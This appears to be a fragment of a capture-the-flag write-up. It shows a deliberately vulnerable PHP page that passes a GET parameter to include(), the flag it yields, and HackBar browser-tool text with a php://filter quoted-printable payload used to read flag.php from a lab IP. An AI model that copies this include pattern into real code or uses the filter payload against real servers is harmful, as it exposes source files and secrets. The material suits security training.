 <?php
highlight_file(__FILE__);
$file=$_GET['file'];
include($file);
?>
flag{hahaahahahahhahahahaaah}=0A
查看器 控制台 调试器 网络 样式编辑器 性能 内存 HackBar
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL http://10.8.31.74/?file=php://filter/convert.quoted-printable-encode/resource=flag.php
Split URL
Execute
Post data Referer User Agent Cookies Clear All
https://blog.csdn.net/qq_44657899